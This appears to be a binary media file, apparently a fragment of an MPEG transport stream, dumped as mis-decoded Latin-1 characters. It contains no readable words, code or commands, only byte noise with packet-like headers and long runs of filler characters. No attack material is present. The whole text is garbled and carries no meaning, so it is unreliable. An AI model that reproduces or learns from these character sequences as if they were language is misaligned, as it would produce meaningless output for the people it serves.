2L>ö2]]sÀçˆ€­ÿ¬*ó.‰Ãÿl™àW²xã%lURQBCýÕ†ž(ž‡Óª@³qÂŒ¾ÜÁÿãÓ»Ö7S80˜º'XMhÂ³Õ€	a‹Œ$@!ŠQãgü 0 †´ñerL/%dKP­% å€ °ü´¡~â" ‘³!¨ìá€ T€¯b×3GnG ŽÿöŒ
rÐ6¢,12hâ~YÎ8@.Èa*¨ \ºZóÐÌw~(_º¦”b9ÌÒë2±E  oÂFPMÉ±Šú¡Ú:À%=„øÆÒöùÔ`€Pl%R#â¨%pöˆL+,xÐì à ae¬s¿ B¨ó"|÷¤¤ÄJ V…˜×ÀÃþçÎ9º‡,‚RÀh*¬ 6€‘gX’pëíw€ò3³pVµóxðG VyAÀ÷*“„AUù»y'ÿÞcAÕ ðtƒzÊwyf /;ð @ @ä‹dJž•`êÇô2·p“
‰‡PÄA—à•Ê¤eÄ8bè&À}°@0nF*Ü ß†3h“ÿspa,gÊˆÊbàib  @ ÀW!k#;Ð^< 3Ë#ÚˆºG¼ä¨ 0ÓÁIÿ‡>ˆžâ"6!
;±DõCYy€ âG ¹l&jQ|‚)/çc! ‚µu{‡¼ŸxñØ¤Ÿ×§À aÀ\¼H#¶È6N»)”  ð‘|V37šå™czÄER  @  À «Ž 0% ×'ÏpÁäXP”3ÏŠŒÞ-ÀæSÄS¢y	q!„w(ä9œóí‚Ô"BŠ í·p`P'pÈKœ~"¶‚Òia¢”•}i‰Ð$É«¤É3î¸më1ò§$G dZ !gY§À+1 Ð{“p:a?~Ð– çè·à‰ŠÄða,Œ(qCèƒ²€‰¦@HMý¢‡ñE  @À  ‹ @ H+‰?<ì†E¬To$ MÍ(€Dd4t€[×” R€ €0 GAc¿¢	¦a8G©Á¢ AÜ € 0e`j‘õZC¾    €h(¨KÞ”3ˆ¸‘ùº @œŒ$G èX Ð cnqÌfSè!o–j³¯I€½º°ib„kÂœDˆ&†&C!8 Ð1·2ó00Ñà;£‘ #pn `ˆt àC)†´*l‚° 0x}–C¬h¹Ó@^àÉ¨ªYÐ°à&E¦ÁŽzJA÷Ì\H
˜ NBË!
*¡À7CD$ãJ2Á'²l_ÿ$¾ƒ¡$ípÑíJ €î G 	3¡ý¡ó
ôŒ¥¸.¸„Z   @ôÜÁ†:ê
Ö&›üÂ4T À	ePâÑ2ÓxPè$Rÿ´aÓ…9v†8 ‚Gi	J"Žäœ!`	»¦@& ê*¸€ Xö 8É~¬FÀ{÷ýŒn{Âûr[Ïã+p¢àôˆz7vPŒ%¦,bÏOð , rçˆ` KŸÀ»  5\ƒP   iBb  ¹¯ ;ÎG Œ¤Þm×qúd>d Ð÷<04PÍ(Úq§` ˜@  6 ðcž¯å<kî::ß?Æªê *÷¸1—™à”€ € íÀ4Êü uPyŸÐ‹c% <·$=Nß‰¸ÁnÑVZŒ:Ü8 ÊÕ»
é’.8 ‚£ßÑäp¸{E@  0æ@aáãÍNN "˜ Ë;ÀÖFrÚ ~Ÿ8 ƒ*x!€ G 4xúŠh"*+²	ü ú3»Ò 8f–½õ• #  €&° ª ‘}gµå”™s¸¾2&°Øm0!\U‰<'a¶©¿êAì:ˆ.‰(á¨   @-`Àˆ#»3¢ÛíÁ¹gzÀœ b†O°q  €"Ñ©ô,€÷0,ˆ¥ÉmqÒ‘  :`Ê`ÐQý’ËµC)j Pø!ø ElKñ'å‹©(#åG œCÐ YÀ  ÷€È  $ [€@*šió?óÀUóÃ/º/®À˜=¯›…t¼ëZ< OHÞ"s² ,«Ì  ›€ ‚N¶@Øu˜4 ×(Ò¿ÚÀïw³ƒv`lé^êèò„tAG†<!…q³âÅ”Á\ü˜°Ì-è [¶„ „!¤M¦¸¥gL	Ò¸¤v€ €P ä‡ÃñÎºÊ_¡Éà‰©ÝG ‡a(Æš\» ‹ÚppŒòZ¸ ÿå²þ!LJü€ 	žrà|0¼0¨?Þ W”øŽ€!ü·‹áE
°?Øc.è É…rxùr™ ¡‡ žÑ°  ÑÆóÐ7¯×oÿ1‘ã° p   €fÏ…çfô©×iñàÞz .Äà9@SVS?X£hN"g³DÍä æ$j@ÿð>a„b’~Ž`0˜ŽgP„¡ÂG xšZˆZÓüUVKÎÝÃu#ñ"@Z-g.*I‚b‡	kà ±)à·wuð‚ž‚›«>dwÜ ã¦Õ ³Ü0@oµû@2*›k P‚u ™”ïû†±\Á–h’†	ü @4*!Û-ŒÒät¢W+ øcÕMä€úü>€š ùÏ÷ò•‡ié4 ¡%iŠñÄÇµƒƒ:ï"1óÊ¤ KOû‚G ý•‰
ÀŠÉ×â˜¢$Bi°ûd=SŒ £Jó†%Ô>‚ßGàŸeN#ÀAN¾8@â$Ä`~ì”	™OÃ K<†IÒ”¾’“±Ãïá  éX  6 @7›Qg=¤,ÓgÚXMð'BéÓ´j—€ BC€Ü È³nDÚ´qaF!Ótgw™¨Ê%ø…˜ˆftœŒ0îÌ(€/dQ)XG ÄB´òRàï&O™ì@p!éÍs}Ýmèœ—)Õd! qÑSÅâ@%¸ˆ  € @v óâ8wµ€JÁ49 `<žÂZšl0/k
æœÑ ÷µŸS‚˜Ô©@`Ÿû‚(”œ”»ôx4âH@
AH¯á¡ *þ°8}RT\ïMà#¶Œ¦¯Š²I¬85°y/ ž#ùƒIÔ©Hbÿí&Ø€aÄÐ—H ÿe“Ç¦G EÀþ÷ãõŠädF+Âdy ª „ÿûþÊ  ¤
bi¼ÀÞ«PÐà0}¥’Äðžäx£ÍX&¦’Â 5³3@1‹/§…^Ôƒ8Œ(E‹) m¨n	À …cÈ?p€ª=ÖÜÀb½x¶‘iRE›™QŸ3.-ŒXŒ1’'’CœÂeËP”(ŒŠ#‡xqem	(°ŒqN•¹ÄL	PÐ4.fÊeŒþõcNO1ù° ÕG Û0Ø~à  @A´~È
Úíëºe²c¶´j¹ÔL C ©Ýu¯/µ´€ùˆØ˜‹wS
 …ÎHtÿôaPr¦Nä€7×Í|X ú ­þõaD
]@ß.[/ÖÛëˆX$¤ZYÏc«¿ýHÕJÀ @°
¬& 0‰«D	3+  k¨ 
4UHò  @/üù°àøn•äH¿ïÁ@ˆm¡=¡G L>‚×—ˆûŸü0"g7ßÃ+à!ÝoðEd#ü÷_™$ Dzèðàl²ê*yáñ{ #†i´/0/ƒš `9–Â÷lóÎV¢=áã/œC	ÃÏa"\ ·VŸ³R¿' V¸ ûÛ½y•d±¢`6Ó¿±—ÝfŸÄF ”FI_é½"N¶¨Ë bÄ#=Å’`7ðÆ¶cOç_¼á€š°€éÊcŸÁ”€_ @2ˆôG …¿p %§×Ä„EE%„ÑÜŒ$œæQÜŸ¢ÂBØíá¦+ÈÏ6`/€ 1?O_•Ñ3wà7ÐPâ” g­

XÏÁ‰HvÌr¶u¡FFÐ~¹_7Ž1ª‡Àþ ‘°²›œ‘™‡güÆ-ä>Çû¢'Ö  ?¢›	P•Ü>õ\ÃãDëäYx –·€k ~ËìF(Q»=Ñ` U‚«ºC½G	Äûê>$G Ê h2à *ÀÕë€V “Ÿà¢¡0à3~ÐØ!p L€&0Þ$/ uëH
v òÎ¬R8q§!¤€¨W`ÍWÀƒš!H4x/ú Aˆp',ðúøç#DKà!æ@ÛF@ äwà–„z”0NžÌ¼S?GÁ¨§!ü2åÙS3˜A† 6[ºËR’£‚-/ðøDH F˜/'4nÓ<Þtoä…qG ëDÁuàÇ¾Ÿ‘^ÿm…ŸÀ9 Ë¸dá~cmº
’c5j(òQ_3Ä Ã4 @±`Ÿ= Î@i…B5¸%šÃçÀŠLj´Ni!"ˆuÅÇ¼ÀWTbÎ` ío\IŽ€õq…ãîäÊF Gv¤Ë*ŠÓ^9H hòÁL:áŽ?8g „ò š	ìX(ë° xÑØ©êÊ,Ø˜<
þæ;0@]€:	‹±ÓÃà³{6CG ûèÂ„|À @°Á èŠ>.02èì'BûT¯ÈÀ—œ1sŽ@!~ßª ò€¥T Ï‚ €¸Ô”ÝüF[ Í“²ÄÈŠ~ ° ±ÿˆ ç>Q€8}—¢”Z0 ‡n€jî› €Ywm³xßW­¾Z,býi3 n€¨@®ÁFâ„ƒÄýè/ù*‘ÂHÖÁ:„‘ OfÁ»¤“Ýåp G °@ÏÚBHO&åÄð˜(Æ°œ-ù3×ÈQKßþ¤‘$Õx:YEÖ$æê° $ê §(I0y»
;‰‹¹ØªI…¶¤ÅÜÁ>
1µŽýò+†–ðèÈ çNrjo¼=ÈJl<_  â’¯Ê’<6ø»“ô£[Ô  ÿ_¦p1Ú’v0¹ û6@JçOd xq‚Ï?åÓO›_ °Kv<;€G ^ÀÓbþÈ £{êbËð€
ËüV8à  W“Àå
Ó€ oÎ™€
€Wšd ' p"€èŒ”*ÚæÔûÌÅs «ñ43ÛÐ„ïŠY«±™,-ø `ª@@°Â9;8‘YòøÅxhvtýÄ
IÆ/¹Üÿ©â ’µáÿ©Z›U,w; € Ÿýv¦ ùi jÿÑ  !‡6»Î_‰»å p G Ulµ‚álºöÅn¢ƒ(ãÊðÔØ(UyW\3™²D*5Ç,Š–È'®ºë®ºë®ºë®¸ü Ú
¹¸S¶|?€2¬ÏBÊ¿6°…IIŽ‚ésHÃ³U‹@Ê£ûèÔ~"«ßÃÓ}€ 9- 
!p¡“œb+äñ.!óã£žD4Æ¹üPÆKuG–Dv =µ ô­Oœ:p…«Xƒ§N ä¡„ê4€\{ˆ”¸G šq$Æ±æì!Vbk„¤º`{7„M<3`~ ‚9ÆCûßóÄŠ¢÷ÿáø
È©G½HIN5¼å#Ž®INø c*Ìô,«¾H8(
QÖßö#ôòA` +X€ (¿Â<:\CaÌ’7óžà <c1“Šô°Å=ùZy:î1£™ÜFâ‹a.­€ §ÀÇ	®¯X`ÌhñCJ¼Í¶û˜ð=¼5{ÜU³ePO,ð!ÒÌ“G þe+BÄhÂhqî¢Þh8«ø£ Cð¢Ú
<Þ­ F Ai°cCÆÊ·ð î$•N¤’ 67Å€äŒ²«`uØÀ=é#ª²w2SN– 
XŸ­€‘‡‚tÊ@!èc¾þè ‚ƒ•.		WþÔ{ôÈˆzè"{]„Êw ‘Tî(jãu{¸3€*p¢×ÙãõüÙm$´`Ì² veXÀ‰,gÀÆöU¿ß–ÜG PÂ2lÁÖ	Ëºƒ€ÂÐ*‡`€ €Ð `˜¨½)ÂNi£¿!Óÿ~†Š0Ãm€ÄÂJÉða<ë\þL‚JîR]ˆ¹Ûýl 1k=ê5À0b¡€L v5ÿ4ÄPgx¸@/A‘Æ-…Ñä7 \)èˆ¨…‘‘ˆ‡` mð j!Ó«%%c’“:æ®–{@öhù²€P  d‘Ú ™°xxLà°ÔË
6mG íôŽ±›qÌüà†5ÇÄ $Ï°Ó z² ‘[ù_‡`G8*o€ € Õ°É0Ð†ðÖxh3dÃ` í`¢d™ \ü)[@ @R¹²‹Ì+@„m×È  À  =r@"-š pÿã+„@€ ƒ_¸ s!'¢›£0jõøà  `Ñv‹2h»ld?ÿš¾¡1Á¸f	…%JZ¸d–¬aÐÑÉ•MG ¯@ä›V4 ¦x0ëªŸšBÃÿ  Ê …N(,lÝœPèx›@
Èw1+Š®± !¨,ø€˜ß ±Œ †ü$Üà•
D$ÁÖ6ã~¹¬Ä#ØlkÓd±A|EïCÑÿ€   PÒ† ¡’¥•&AB!ñàŸà‰í?êHáaqY¢‡;ÍÃ€y
><´»*zŒ„.L<X¦7—ÿ¹ƒÀœ¶QG Î,.Fuü  |e	wÍ¾oùigÅ~	‡·æF	÷@Û"LˆÐup…/…ËA^»ÊßãÚjiÐñüÓ‹y” ‚dÀ@F¸HðŸý‰¶23ýdãÜ?ø zpûe U‚åçû$Å@†È™XØév8z   "FV*´èì % À¡É¸$c! aúh|jXŠò2¡@Úáü	œ'ÙñÁà–TwHG ÷À€jDÍDð†q£E¼gÑˆÿÀ©É  È”ÂÀ,!AaúhÆìZÀäŒ8Ç§îhá–@&d½e­#(Ë<)L²—ÒâW1±805aÓpÔ·° ~Ý¸ÃÓ•ëžyÂ¼Fƒ¿ÛOò¿° À @bY@ 6 Rð!#‡„éÔ_XžÜÐ(šÂO	nÿð„ŒkídƒŸæøßðºøG 8ÌÁ(¤êuWTèÿð wôŽ=u˜Aï:1(ï¬X›@N&NS‡&&lÜ A1y’L•À#Le`È„Þ–n^.ÿá|
Eðà‘;¨ÉÏFø nZU*JJÏëK
"P“MXãHÔ@™&°nŠ¨‰Õûb1°Vêÿ–w-Üz(w ‡_}	#òâH>á#·ˆ¿bÈÚC„®"€‰cÿýG 3GtÀ ¦4ÊHeÿÇ(€”JBáßžÃÃ{‹aæÑ„r†mqäÎ0Hà°Ý:‰ã…Öá¹W~E…Ô û”÷%(óÔübŸþ Y#¹£H„é¿Éÿç&eÂëÿÇñÿø”³[ñ±EO?ÿÂêe%,[ïÕÇÿˆ”D>òê±ÿø]L[rÀÝ{mÿâ©\Ž¦TG/ÿÂêxËþúËËÿá"ì§¯ßø]²Ä¿%¥”Òÿü+F¦ÀAG CžÛÿ§×]u×]u×]u×\v hàZ9¢Žµ¡ª2 L[à"&â  ¢]¸	ø<¥DÐÿ­N P1N>@’Nmª‘[A°”¹³@$M„ŠHŸ ªÓDf	 !L¹ 	3c=ÆM^Ý R‘À“¶8,`â @(î @ ëƒ¿  @ ?œ<:ª•ñL%>j¥©€Jï3•”b@ ¼€NÒ :åz°	åCŠrÿÏG #ä(²¾Ðwf:ƒôûK²ÔðŠº0^ö±"pûá90pýÕ>=	ˆðþ4cO•„V"(Æ ¥‡1Œ Æ  »›f1âYy²@Qît**µ"†f`2P   @€uÁß€¨„Õ`BŒŒ'QH  ,~4 @hAõêpÀJ˜^® n>QNk¨TŠ‰  3îh`¬žïTÃ~¾àaÌ­G  »Lt…I¡@)(p0âÐD‘ÜÓ>s( éåo  ˆ”Å5 I€Æ   €Ù   à}Î ˆÕuEÀ	Y ãÜP%€[ C|œ@  ›„ 2nø  †  Iqäóæf®æýÒ £q‡$Å`™îÐé€ uDÇL0N>PÅÀÑ•Ø  ð „î¬¢Ø`ƒ{zÓ-F;Üƒ‡@ ÁZªÎ'He9 G *|$dº’6£÷,ûAÍ2 € €²ÐÔ ô	]‘vÑ€0 
 p' Å“˜ÒÖiãD÷~ü  ƒ€ €' ‚ë²ï¼Pì!™°`@æ“bÔ(3÷ìÈ£‹
U"Ókú~˜ Z Ü( N×ˆN<n)ˆX_ qiått·ÿ¿7Î ÞÝŠID€¥€ €_ï•ÿ\ÈÒÁ9}ÜÙƒ± ˜˜Y]øG ¸?#€Ô„—ƒÀ}øü  óÀLø-æÞ¶‹Èélfuj€7ˆH9É—’kM7DO”°:S.xØ8zN€¡Ä‡dÜÜ/!Ò¤ kÁsyÀ ’CûR .K‰if»æ­€ê|š
pH‡Õü 1À@GPÑÜ¨ ºc;	'`4?®
3C`Ãö@N4(®6v– vXŒZÔ  4 &¬B	°ÐgiÀ0G ûì”p À+xœÿí¼CÂpÌ;7NþÖÀ¯9À âM¾ø\Tö {PÈk$Èi'ø´)p:9 5¡¦û!Ê(‘ƒ ~;ð HÖf `_ûÓ¢š0[Wè‚I€(?”ÀÜÖt}Ýá   
 7 Èa<p>€¾ÖGàÆ‡ ª$¾QAä ‹í¤ b¦Ð(àÞì` €ÈÖGp 0X÷ÁÀ @ w G À5Î~cÔ›HH Ã-5žö  5Û ü~ € €X  €huËô¿\Î¡b`‰1@”§aRÈJŠ?ï¨¨aî ÿÏhUpB&ÈtR¦ÙQÿp°Á¢B¼Wˆd>yD$‘Â+WL¹h?oÜ!Tg¨Q²¦‡:Ò‡%l(—œWÿr)„bÎu0a/·9²`Ú£€@ @a‡dÀ)i%²z¹°U§^EóïG È…Db¾2W¸NBM¥ç`î(¨xû8N©Ÿ÷ÒÖLÞQ˜ Mgº4	Œ1¢q€ÛÛ˜õ˜r¨ ¿ËËíP ˜ÁÀbƒBPÈ ½Â  …@ ¬  9 ÐÚŸ9±.+§ …À A©ä ( \ü XÉE“3w7áªáì  FÌ@P §i€	&HÀŽ¢‹ÊÏQÀò ÊçÜ$f G ­B“9`/ÅƒE{@ Aªn<bÌMYÀ;”D8‚P¢á/ë¡¥ûÒŒL•4ÐU¢@˜Úã !>Ò°`±òä`«U7
8•ú*Ncê
×ÚAç ‚ü1ÿ   @  ² îö¤Œoø9IÞá‰Î'óÊöÄ¨¢få„AÇÿú@.šð£“.,€1WAýÌŽÂ!ü€ kÀ AY;
 ½(1 U˜?ý•f*G ÅH€S÷îLq¨F Ÿ:‘ 7°Œ Æ[é¦ ±À6    #	_ø,ÁO×š§žv™xFYÒV‰wÿÿáÀCX§BaRÖªZ‚õú„êÅu =ÿ£@'âØšd4¬|;	âƒÈS=¤”*Â¤ƒÛ
FæÞÙx 7BäcØka@f4 ¾ìŒ÷x c‘g÷ä@ CÀ @K3Rp£mÿ‚ -k`AÔGÆ…¿ì`G )@ì’luP1”@‚BC¿Çþ  €x „’@qãGz˜_I‚5„RÄ
…a(÷°ÄiBX¦·¼i.¸&äŽ:T>¸@…—Úýléël"6Æ."øOZŸ&’®«z   0€;€:ÿq`Íõf=y˜ãLÉ£,ƒÈ¸¦ Xo´¬-têh€Â°œhaà4‘ýfœÎcÂwøü  @ ïõ6Nv´©¨²‘G ³î„(/JÀ ¶`ßû¡Šã©ZŸI²˜Cä	Àzh®ô1¼‡*Ê$ú,Y,öMÆ/?ahošœ  ¼íz5+¯È©°NhÆb WzƒÉ< ïô`¬¸ÃZä04F‹,!áü 1\ ÖÒØ©w™BÙ3JBP+]À  éQuã€ fÛ@8	€´{ ˜ø`ePŒÄl´!4áà<¯‰¯„XK…EÓG `¿ºóx 5q@ ­™	µÓk È €G•emR `Bƒ™`Z[šc1Æ%Úá>A=I
Õ   ë°`gÀ†\HP$Á503TgZ3§ŠŸáÀ2 ?3Ù“ü@Mg”xóË¨0¤‘jÃà€4	 o|ä    !`!˜‚ o3")Z‰ŠgîÀ @   â€é € ag³@ @  ,9š #J0G ({Z,Z– fÆ ˜ dx„ÎY[.Èt˜e,¡Û(hsThÑ¡àüwãq6÷ns‰áH¬7Œ(À xyæ°JÍ™¦Ag€J	'”Q¶÷ÓZ’ÑxŽ™Á÷ÀÉÜrs… Ãijý¨ NîÝSÏg À @@«„ #€\ú  €¦vË‡xØq¬\lÿ»¶ Š(ÔÎ¦fe¤`0/›·
hÅûP G „2ç Á.Ãy1à  0h [âf–¤h^I®`R–ä2ALô‰ÎÀ ‰ª€ €(  Ng[9V ÀÓ,f	IKøÑ0€X”àEœŒ2=£ÃL~À@`#üOQ6¥à÷|) žy6Îßó3¨  €Oóôˆ Á  @bçZ˜òô²áž­  @ x‚üÚ2ô©
"]Ø~G Ð0B!üŠôê&É¿ÿÐD*¤ QŠÔ¼xíHI9w, 8'ŽPë…Ñ"*n@  8\  @ }Î -í4Éõ<6å  †Ï h    ¸@  W|€†ìÔ¤ÀxÜ}Q¢Ò#¸ ('õéfk  Ä5 aäÎ¼	tK†ð?Ü0àD[•rtŒ¢&tBv+`ýü ã…•(Ñ#«ÈG 4e ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
«ÒZÐ	r@  (n À @@Ë˜ÄD@†q@Ï1<:Î¡uÒ×KKKK]u×]u×]u×]uß}õß®»õß¾ºï®û÷ß~ýõ×]u×]u×^GA 5˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ØS   	ð   Aš! IÀGA 6’ A~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ð‘   	ð   AšA 2u¨rëP°GA 7f ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Ñ   	ð   Aš`èg.ª »‰óböB:º³–Ý¸Î²ç–JVNl_/çŒp`ðCÔ‰|˜¾£—ÅÇuŠú¹uGA 8 M7þ   à  €€! !   	ð   Aš€Z,=¥÷×%‚Ž®}u\W|««>¤¾½\›ÙúÊøŽD ž§É›WW$˜¿¬_$Ê+ñw(3á„jÁ4“Žá‚` X€íê˜\iúåóÔÚS_—¬ “©4pI3{¾º›«Á')¢—®GÍÅæêÀ=Ë…þäêòõÊù£®od»óaùxZ^ì;¾G 9ƒ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿmjø‰Ä#‚w½J·\ípŽîë€ÜêJø®l™5_¬¾®_Z“« —–·®zÉ
ÿ¬ ¿­@ÃG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA :P SGþ   à  €€! 9O   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚¢b€ •\œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœu×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€Žìg9˜îs eY›BÊ¿G ÆÙB$áyXÌù¬gÔªç…Ô `ë ¢)ÝYv¡uA«æ¨ ¬>"¡ñ®Ö À’Ÿ0UB¥Rw,pC'Ö  ›Ô vªPjb²ÃÆ—J ”ào4¬
ÃVÉO¼Q@ö6!ò€$8êc`OY !w 	   @I YF¶ÍóÀîÍKúE@`z–Ù8_ …	ä¡ƒ	àÀÔYû#H H`NG ‰¾ÞíR„Ózìõ>Cï %ê&5|¡šÛ† Š  ››<÷³ ‚Ž„ñˆPàp©£ƒH¾qcð³„7@e’XrTuh†Í¯EÂ“Äü,H  l€p_œ­+ä*ZYaâdÀŸˆ¸R_†ƒOûð ÇVÞ‰6@  A²û¡ÉŒ~$R!%Á“—3è Ó01hœÛ&ŒUñBÈÙAHÁ…Ìêa!/rN<G @  æâáu 	@ ¿=A¢@œøÕ“ÀcYP‡àðKL,?àN˜Œê í4@2Xåø mxÐýå`Ý4 ¾‡G^þ-Í– {4Ø:X€ao!	UÎ( 457 @ @ÐÞ½Â ë¶=j$Ž¥P ‘ÄdAGt¾¥päˆ5oÌ']@€¼!â00Š&ÿ~M2ÜÕ	4Ç¥¯•‚@hGP G Wƒ
A%´˜l :¬Æ*Àrgœº6×)ö]P0 4k8L‚€ÊÙñƒ¡Gl˜ÆÉ¦-‹ag @Tly”™ÆEîÂ ˜×”£~û€€¦%Zµ  U ¬÷‰€€j P{ Eœ&*‡›š  ORÀw à ‰ýØ¨à€ ±€U‰¿g‘Þl¶EÙ®@+ð
üûƒr…Ô pÀ ÷I'¸€ZÆ¦+G .¶`	ÞP Üð³¦5 10xÂ¦[ax‚€ €\³3Níf˜%,  /hÞŸä$°  <cL%-ô   lˆÊX‘P‘q’HVØ‘T\û±Rkç¤Ï ”Ÿàº€Ào‚‚ŒuÁó±–ßû©­ ­Š¸ß¾ 5¦E™AEP0 P(U>nzÊ, Ä
 °
d"§3˜©ò ž	˜TØ– :CŒ¸,HÿBqG Ù 
`s‡¶¸â/8 \bˆ ÄõÜ¸)Þ]/kÒ T­•p N×ˆ 	  @¾^žŒBqIµŒDq ÇKEÐtÌ&,Yp@K…¹`hG”ìd€EÞÎDpðº€0 U ð¼”ÇýÑ&@“A°V²V`PŽ)gOl~…×¤³Þ \ÅÌybð}îŠAÀ–ßäˆ±–;-‚>A #.ÿßž \p   G $Ì®ö¿o©ï°2!TÙHVfÒQ‡ü'` gD-ß!šž@°“sÈ#ÕÏ“M4Âø !ƒ´IÂãNÂÒuæÇ‚¯ÀÈÐ*(.f(„O,…Ú½ˆ„\®†-¸p§Ý8És¯Þ 1$Šßic›€š‡µd#Ë;Lï°n¢Úµç:B&4Ý=u×]u×]u×]u×]u×]u×]u×]u×\-€#qsYÍg·šÏŽG Ë(‡~
Ò¢øÜ% !p‚@4	ttM`¼â{èG©~à0Í>DU¤^“3åávXl‰K“K0À„§„€4žÁP¾¸x YÄ¨a%´D hP8oC°Ý‘3dó¡Fñ¼°:‰uH PP(˜ËSW` +	@4‚‚up”°’kNï 0-ÂG@4Ç‚¯f¨úïÔ½€Bã Š#ÿø–M©áË-®h"G •ZC<²–^\€F©¹	Lsd Vþ|`0XíñX!à50@}Ì3‘h¡ € @  4p„µ‘öp8*Ã·#èQÔ¤„"DÄëaÑ¬®6¢’óò¦ÖÜ r£…aø˜bä¯Q»¨Ä&æsq)  ö½>v‘fýSÊ	4hÆÂ“¸‰òÏëýÐË›Ö|Ê°ÇYXçÞ‚ ž ``“<u€ gâ=‚‘G ¹ Ø™À¾&R#Ë‘\²Šs=é®Ðˆr™œ¥8×‚¦N8ô’îÝtÓÿìS´<¦qP"Aü'“¹ºPt3ñÐ8:£!ÇIqÈ\Õ‹Ì lÎ	!÷úzù8¤È 6†ÇÀq<ñ(V%-Ö†â`#”!!,x@:CðcM(&û¯º )V+ÄÚ[À
ÚåU“F4 MÿÐRÃtºü‚î° "™@ŠÃS±øëû¡ÝÈ€ @ |;G î±}«
\)ÛÒ·2yÓ×b­@˜Q[ @>SVæ ª?FŒoÑe€6Öå#ï‚^ @  †(+…-“ÊY ïå
ôû%¬œba†§ŽÚ RÕe’8™§ù*¾øYÀ‰!S€9ŒÔ¼XSñ šAç¼¤õGç¼ „#šÿ` ¯ý €ñWa¡Cã äX{®¨ù4yÁŠ×ÇÀu€¤8t¢úš`’” Ã®êG Ú6dð  0Ò€ù­ ðPbèâ'ùô¯Y
Êçö¯Œä 1c¿÷(•^
mP4°"çõÖÒ@øG=o¦€:¢"ÃA<Ð™Z!ŠØ›«­Ð°m‚J0R‚QÉ¬`ÀJež t@
’Ì*«Q
¨”Úî	/ª6D`zsªœ(âta#€v‹+UUÜ'8‚ª:Ëÿ^•\°Ž‚D0%ŸÛ¨ùÄ¹ RÜçG q£cš€™Té900”@`Òå‹zfàk4ÂVy±Û¢vØC-sšF ÀÒËb1ûf:’€ @5ê<áñçÙGq£­¯êî…€YÀž ½‹’@ÙSš£½ˆX$:‡Å@Å) €æ!ü. *0•çtÅî)Ëà Væ€ 0P!(xpdÓ{HÀÅ³ €(‡P!x0š P)D…§øV¯KÖÿU(X+/RG 0R…ýŒÐžö<5T–„![NB“æü 6³óöÒ` oK& ô°ª)„r‰JF;p420ÚŸ#AÅ|óŽÁ£ÿ !|§­Ý“2Ñ ÁÁT×ãP²5/H\SÄk÷Â†
ˆ±OG°<—k_ËXûê >@)@A«uäÚ½"8aÄ¼NTT}…».ø0@Üþ‡ ¨”9É3%ò\µ, ³ô”Í¢)BU¨#Dl72ØG >Ö<¬P­
